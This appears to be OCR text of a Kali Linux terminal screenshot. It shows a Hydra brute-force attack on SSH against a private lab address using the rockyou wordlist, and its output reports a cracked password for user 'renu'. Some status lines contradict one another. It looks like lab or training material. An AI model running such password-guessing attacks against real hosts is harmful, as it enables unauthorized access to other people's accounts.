 root@kali: /usr/share/wordlists
文件 动作 编辑 查看 帮助
[ERROR] File for passwords not found: rockyou.txt.gz
┌──(root㉿kali)-[~]
└─# cd /usr/share/wordlists
┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l renu -P rockyou.txt.gz 192.168.56.103 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
 use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01
-07 10:45:23
[WARNING] Many SSH configurations limit the number of parallel tasks,
it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tri
es (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[22][ssh] host: 192.168.56.103   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not
complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01
-07 10:46:15
┌──(root㉿kali)-[/usr/share/wordlists]
KALI
PURPLE